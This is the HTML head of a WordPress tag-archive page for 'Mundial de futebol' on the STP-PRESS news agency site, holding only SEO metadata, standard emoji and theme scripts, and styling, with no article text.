

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stp-press.st/tag/mundial-de-futebol/
body_size: 156157
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-PT"> <!--<![endif]-->
<head>
    <title>Arquivo de Mundial de futebol - STP-PRESS</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.stp-press.st/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.stp-press.st/wp-content/uploads/2021/02/16x16favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.stp-press.st/tag/mundial-de-futebol/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de Mundial de futebol - STP-PRESS" />
	<meta property="og:url" content="https://www.stp-press.st/tag/mundial-de-futebol/" />
	<meta property="og:site_name" content="STP-PRESS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.stp-press.st/tag/mundial-de-futebol/","url":"https://www.stp-press.st/tag/mundial-de-futebol/","name":"Arquivo de Mundial de futebol - STP-PRESS","isPartOf":{"@id":"https://www.stp-press.st/#website"},"primaryImageOfPage":{"@id":"https://www.stp-press.st/tag/mundial-de-futebol/#primaryimage"},"image":{"@id":"https://www.stp-press.st/tag/mundial-de-futebol/#primaryimage"},"thumbnailUrl":"https://www.stp-press.st/wp-content/uploads/2023/10/386653432_720198666dddd626141_6670138694556233334_n.jpg","breadcrumb":{"@id":"https://www.stp-press.st/tag/mundial-de-futebol/#breadcrumb"},"inLanguage":"pt-PT"},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.stp-press.st/tag/mundial-de-futebol/#primaryimage","url":"https://www.stp-press.st/wp-content/uploads/2023/10/386653432_720198666dddd626141_6670138694556233334_n.jpg","contentUrl":"https://www.stp-press.st/wp-content/uploads/2023/10/386653432_720198666dddd626141_6670138694556233334_n.jpg","width":1536,"height":701},{"@type":"BreadcrumbList","@id":"https://www.stp-press.st/tag/mundial-de-futebol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.stp-press.st/"},{"@type":"ListItem","position":2,"name":"Mundial de futebol"}]},{"@type":"WebSite","@id":"https://www.stp-press.st/#website","url":"https://www.stp-press.st/","name":"STP-PRESS","description":"Agência Noticiosa de São Tomé e Príncipe","publisher":{"@id":"https://www.stp-press.st/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stp-press.st/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.stp-press.st/#organization","name":"STP-PRESS","url":"https://www.stp-press.st/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.stp-press.st/#/schema/logo/image/","url":"https://www.stp-press.st/wp-content/uploads/2017/10/LOGoagenciastppress.jpg","contentUrl":"https://www.stp-press.st/wp-content/uploads/2017/10/LOGoagenciastppress.jpg","width":343,"height":85,"caption":"STP-PRESS"},"image":{"@id":"https://www.stp-press.st/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STP-PRESS &raquo; Feed" href="https://www.stp-press.st/feed/" />
<link rel="alternate" type="application/rss+xml" title="STP-PRESS &raquo; Feed de comentários" href="https://www.stp-press.st/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de etiquetas STP-PRESS &raquo; Mundial de futebol" href="https://www.stp-press.st/tag/mundial-de-futebol/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stp-press.st\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.stp-press.st/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.stp-press.st/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.stp-press.st/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.stp-press.st/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.stp-press.st/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stp-press.st/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stp-press.st/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stp-press.st/wp-json/wp/v2/tags/5977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stp-press.st/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.stp-press.st\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.stp-press.st\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.stp-press.st\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="d9c1f2e1d7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"month_names_short":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"day_names":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"day_names_short":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"]};
var tdb_modal_confirm="Salvar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="Sim";
var tdb_modal_cancel_alt="N\u00e3o";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.stp-press.st/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.stp-press.st/tag/mundial-de-futebol/",
                    "name": "Mundial de futebol"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

